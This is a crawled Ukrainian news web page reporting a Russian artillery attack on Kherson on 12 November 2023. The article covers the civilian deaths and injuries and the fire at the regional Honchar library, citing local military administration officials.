

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1699789186-okupanti-zavdali-zhahlivih-udariv-po-hersonu-e-zhertvi-postrazhdala.html
body_size: 27934
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Окупанти завдали жахливих ударів по Херсону: є жертви, постраждала обласна бібліотека. ФОТО</title>    <meta name="description" content="Уранці 12 листопада російські терористи продовжили обстрілювати Херсон. Серія потужних вибухів пролунала у прибережних районах обласного центру" />
<meta name="keywords" content="війна, агресор, обстріл, Херсон, жертви, бібліотека" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Окупанти завдали жахливих ударів по Херсону: є жертви, постраждала обласна бібліотека. ФОТО" />
<meta property="og:description" content="Уранці 12 листопада російські терористи продовжили обстрілювати Херсон. Серія потужних вибухів пролунала у прибережних районах обласного центру" />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___16537_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1699789186-okupanti-zavdali-zhahlivih-udariv-po-hersonu-e-zhertvi-postrazhdala.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Окупанти завдали жахливих ударів по Херсону: є жертви, постраждала обласна бібліотека. ФОТО</h1></header>
        <div class="meta hit">
            <time>12.11.2023, 13:48</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">399</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="484530" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Окупанти завдали жахливих ударів по Херсону: є жертви, постраждала обласна бібліотека" src="/static/ckef/img/1_13934.jpg" style="width: 500px; height: 317px;" title="Окупанти завдали жахливих ударів по Херсону: є жертви, постраждала обласна бібліотека" /></p>

<p><em><strong>Уранці 12 листопада російські терористи продовжили обстрілювати Херсон. Серія потужних вибухів пролунала у прибережних районах обласного центру.</strong></em></p>

<p>Про це <a href="https://t.me/roman_mrochko/3907">повідомив</a> начальник Херсонської міської військової адміністрації Роман Мрочко, інформує <a href="https://uainfo.org/"><b>UAINFO.org</b></a>.</p>

<p>"У Херсоні лунають вибухи! Під обстрілом з боку російських окупаційних військ прибережні райони. Не виходьте без потреби на вулицю. Тримайтеся подалі від вікон", – йдеться в повідомленні.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1699128649-rosiyani-obstrilyali-herson-ta-poltavshchinu-zaginuli-cholovik.html"><strong>Росіяни обстріляли Херсон та Полтавщину: загинули чоловік та жінка</strong></a></p>

<p>Також внаслідок обстрілу серйозних руйнувань <a href="https://t.me/olexandrprokudin/1924">зазнала</a> обласна бібліотека імені Гончара. Після прильотів там спалахнула пожежа, рятувальники боролися з полум&#39;ям понад півтори години.</p>

<p><img alt="" src="/static/ckef/img/2_4433.jpg" style="width: 500px; height: 317px;" /></p>

<p><img alt="" src="/static/ckef/img/3_2509.jpg" style="width: 500px; height: 317px;" /></p>

<p><img alt="" src="/static/ckef/img/4_1749.jpg" style="width: 500px; height: 317px;" /></p>

<p>Голова Херсонської обласної військової адміністрації Олександр Прокудін <a href="https://t.me/olexandrprokudin/1931">повідомив</a>, що через обстріл на власному дворі загинув 64-річний чоловік. Він отримав вибухову травму, несумісну із життям. Медики, які приїхали на місце, констатували смерть. Дружину загиблого госпіталізовано. У 64-річної жінки вибухова, закрита черепно-мозкова травма, осколкові поранення ніг, струс головного мозку. Стан – середньої тяжкості. Лікарі надають їй необхідну допомогу.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1698857406-okupanti-skinuli-dvi-aviabombi-na-ditsadok-u-hersonskiy.html"><strong>Окупанти скинули дві авіабомби на дитсадок у Херсонській області – ОВА</strong></a></p>

<p>У військовій адміністрації <a href="https://t.me/roman_mrochko/3906">повідомили</a>, що за добу російські війська 12 разів обстріляли населені пункти Херсонської міської територіальної громади. Ворог випустив по мирних мешканцях 71 снаряд. Влучання зафіксовано у Херсоні, Комишанах, Антонівці, Придніпровському та Садовому. Внаслідок російських ворожих обстрілів Херсонської міської територіальної громади за минулу добу три жінки дістали поранення середнього ступеня тяжкості.</p>

<p>У Херсонській обласній прокуратурі <a href="https://www.facebook.com/pho.gov.ua/posts/pfbid0VEXkiDkyiLoth8ot5suUXUCQbjbZtSEj5xYoYYzh7cZe6khgVEg8cqGzmSP2DsmLl" rel="follow" target="_blank">наголосили</a>, що в одному з районів обласного центру ворожий снаряд влучив по приватному будинку, внаслідок чого сталося загоряння. Мешканці домоволодіння не постраждали.</p>

<p><img alt="" src="/static/ckef/img/1_13935.jpg" style="width: 500px; height: 317px;" /></p>

<p>Крім того, внаслідок влучання засобів ураження поблизу багатоквартирного будинку поранення різного ступеня тяжкості отримали троє містян – дві жінки та чоловік. За уточненими даними, травми чоловіка виявилися несумісними із життям, він помер у лікарні. На місцях події прокурори з іншими правоохоронцями документують наслідки обстрілу.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0" itemprop="keywords">війна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%B3%D1%80%D0%B5%D1%81%D0%BE%D1%80" itemprop="keywords"> агресор</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B1%D1%81%D1%82%D1%80%D1%96%D0%BB" itemprop="keywords"> обстріл</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A5%D0%B5%D1%80%D1%81%D0%BE%D0%BD" itemprop="keywords"> Херсон</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D0%B8" itemprop="keywords"> жертви</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D1%96%D0%B1%D0%BB%D1%96%D0%BE%D1%82%D0%B5%D0%BA%D0%B0" itemprop="keywords"> бібліотека</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
